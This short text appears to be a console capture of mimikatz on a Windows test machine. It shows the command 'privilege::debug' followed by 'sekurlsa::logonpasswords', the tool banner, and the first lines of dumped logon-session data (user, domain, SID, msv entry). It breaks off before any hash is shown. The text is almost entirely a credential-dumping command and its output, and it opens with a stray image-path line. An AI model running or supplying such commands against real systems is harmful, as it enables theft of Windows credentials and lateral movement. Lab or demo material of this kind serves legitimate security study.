 C:\Users\TEST\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords"
  .#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 13:32:41
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 337059 (00000000:000524a3)
Session           : Interactive from 1
User Name         : TEST
Domain            : TEST-PC
Logon Server      : TEST-PC
Logon Time        : 2021/1/10 0:51:08
SID               : S-1-5-21-3676964261-3284410940-424683625-1000
        msv :
         [00000003] Primary
         * Username : TEST